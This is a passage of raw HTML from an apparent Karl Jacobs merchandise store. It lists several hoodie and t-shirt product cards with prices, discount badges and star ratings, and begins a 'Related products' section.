  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="521">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-what-the-honk-3d-multi-color-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3892/conversions/image_2021_09_18T01_10_43_805Z-e1632347317108-small.png?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs What The Honk 3D Multi Color Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-what-the-honk-3d-multi-color-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs What The Honk 3D Multi Color Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="517">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-frog-cartoon-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3822/conversions/black_karl-jacobs-hoodie-dream-merch-oversize_variants-0-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs Frog Cartoon Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-frog-cartoon-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs Frog Cartoon Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="504">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-t-shirts-karl-jacobs-multi-color-shirt-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3728/conversions/3N01_karl-jacobs-merch-3-d-t-shirt-short-sleev_variants-0-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs T-Shirts - Karl Jacobs Multi Color Shirt Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-t-shirts-karl-jacobs-multi-color-shirt-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs T-Shirts - Karl Jacobs Multi Color Shirt Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://karl-jacobs.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="535">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-what-the-honk-hoodie-tp2409-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/4002/conversions/21112013_0-36-small.jpg?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - What the Honk Hoodie TP2409"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-what-the-honk-hoodie-tp2409-2" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - What the Honk Hoodie TP2409</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
